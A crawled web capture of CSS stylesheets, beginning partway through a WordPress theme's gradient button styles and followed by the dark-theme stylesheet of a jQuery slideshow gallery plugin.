	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#ee5f5b), to(#c43c35));
	background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ee5f5b), color-stop(100%, #c43c35));
	background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: linear-gradient(top, #ee5f5b, #c43c35);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
	border-color: #c43c35 #c43c35 #882a25;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #a8332d 1px 1px 0;
}

a.button.silver,
#respond input.button.silver {
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), color-stop(25%, #ffffff), to(#e6e6e6));
	background-image: -webkit-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: -moz-linear-gradient(top, #ffffff, #ffffff 25%, #e6e6e6);
	background-image: -ms-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: -o-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e6e6e6', GradientType=0);
	border-color: #339bb9 #339bb9 #22697d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #fff 1px 1px 0;
	color: #333;
}

a.button.teal,
#respond input.button.teal {
	background-color: #339bb9;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#5bc0de), to(#339bb9));
	background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #5bc0de), color-stop(100%, #339bb9));
	background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
	background-image: linear-gradient(top, #5bc0de, #339bb9);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
	border-color: #339bb9 #339bb9 #22697d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #2a819a 1px 1px 0;
}

a.button:hover,
#respond input#submit:hover,
input#searchsubmit:hover {
	background-position: 0 -15px;
	text-decoration: none;
}

a.button:active,
#respond input#submit:active,
input#searchsubmit:active {
	-webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
}
#respond input#submit {
	height: 40px;
	padding: 10px 15px;
}

	

--- FILE ---
content_type: text/css
request_url: https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-dark.css?ver=2.3.1
body_size: 551
content:
.slideshow_container_style-dark { background: #000; }

.slideshow_container_style-dark a { text-decoration: none; }
.slideshow_container_style-dark a:hover { text-decoration: none; }

.slideshow_container_style-dark .slideshow_slide { margin-right: 2px; }
.slideshow_container_style-dark .slideshow_slide_image { }
.slideshow_container_style-dark .slideshow_slide_video { }

.slideshow_container_style-dark .slideshow_slide_text div.slideshow_title { font-size: 1.3em; }
.slideshow_container_style-dark .slideshow_slide_text div.slideshow_description { }

.slideshow_container_style-dark .slideshow_slide_text div,
.slideshow_container_style-dark .slideshow_slide_text p,
.slideshow_container_style-dark .slideshow_slide_text h1,
.slideshow_container_style-dark .slideshow_slide_text h2,
.slideshow_container_style-dark .slideshow_slide_text h3,
.slideshow_container_style-dark .slideshow_slide_text h4,
.slideshow_container_style-dark .slideshow_slide_text h5,
.slideshow_container_style-dark .slideshow_slide_text h6 {
	text-align: center;
}

.slideshow_container_style-dark .slideshow_description_box { background: #000; width: 100%; }

.slideshow_container_style-dark .slideshow_description_box div.slideshow_title { font-size: 1.3em; }
.slideshow_container_style-dark .slideshow_description_box div.slideshow_description { }

.slideshow_container_style-dark .slideshow_description_box div,
.slideshow_container_style-dark .slideshow_description_box div a,
.slideshow_container_style-dark .slideshow_description_box p,
.slideshow_container_style-dark .slideshow_description_box p a,
.slideshow_container_style-dark .slideshow_description_box h1,
.slideshow_container_style-dark .slideshow_description_box h1 a,
.slideshow_container_style-dark .slideshow_description_box h2,
.slideshow_container_style-dark .slideshow_description_box h2 a,
.slideshow_container_style-dark .slideshow_description_box h3,
.slideshow_container_style-dark .slideshow_description_box h3 a,
.slideshow_container_style-dark .slideshow_description_box h4,
.slideshow_container_style-dark .slideshow_description_box h4 a,
.slideshow_container_style-dark .slideshow_description_box h5,
.slideshow_container_style-dark .slideshow_description_box h5 a,
.slideshow_container_style-dark .slideshow_description_box h6,
.slideshow_container_style-dark .slideshow_description_box h6 a {
	text-align: center;
	color: #fff;
}

.slideshow_container_style-dark .slideshow_transparent { filter: alpha(opacity = 50); opacity: 0.5; }
.slideshow_container_style-dark .slideshow_transparent:hover { filter: alpha(opacity = 80); opacity: 0.8; }

.slideshow_container_style-dark .slideshow_loading_icon {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 32px;
	height: 32px;
	margin: -16px 0 0 -16px;
	background: url('../images/SlideshowPlugin/loading-icon-128x128.gif') no-repeat;
	background-size: 32px 32px;
}

.slideshow_container_style-dark .slideshow_controlPanel {
	width: 20px;
	height: 20px;
	margin-left: -10px;
}

.slideshow_container_style-dark .slideshow_controlPanel ul { }

.slideshow_container_style-dark .slideshow_controlPanel ul li {
	width: 20px;
	height: 20px;
}

.slideshow_container_style-dark .slideshow_controlPanel ul li:hover { }

.slideshow_container_style-dark .slideshow_play {
	background: url('../images/SlideshowPlugin/dark-controlpanel.png') 0 0 no-repeat;
}

.slideshow_container_style-dark .slideshow_pause {
	background: url('../images/SlideshowPlugin/dark-controlpanel.png') -20px 0 no-repeat;
}

.slideshow_container_style-dark .slideshow_button {
	margin-top: -50px;
	height: 100px;
	width: 24px;
	background: url('../images/SlideshowPlugin/dark-arrows.png') no-repeat;
}

.slideshow_container_style-dark .slideshow_previous { }

.slideshow_container_style-dark .slideshow_next {
	background-position: -24px 0;
}

.slideshow_container_style-dark .slideshow_pagination { bottom: 20px; }

.slideshow_container_style-dark .slideshow_pagination_center {	}

.slideshow_container_style-dark .slideshow_pagination .slideshow_currentView {
	filter: alpha(opacity = 80);
	opacity: 0.8;
}

.slideshow_container_style-dark .slideshow_pagination ul { }

.slideshow_container_style-dark .slideshow_pagination ul li {
	margin: 0 2px;
	width: 15px;
	height: 15px;
	background: url('../images/SlideshowPlugin/dark-bullet.png') no-repeat;
}